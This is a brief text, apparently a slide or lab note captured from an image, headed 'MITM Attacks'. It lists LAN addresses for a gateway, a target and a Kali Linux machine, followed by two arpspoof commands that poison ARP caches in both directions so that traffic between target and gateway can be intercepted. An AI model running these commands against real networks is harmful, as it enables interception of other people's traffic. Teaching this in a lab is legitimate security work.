 MITM Attacks
Gateway : 192.168.0.1
Target : 192.168.0.12
Kali Linux : 192.168.0.13
Arpspoof –I eth0 –t 192.168.0.12 192.168.0.1
Arpspoof –I eth0 –t 192.168.0.1 192.168.0.12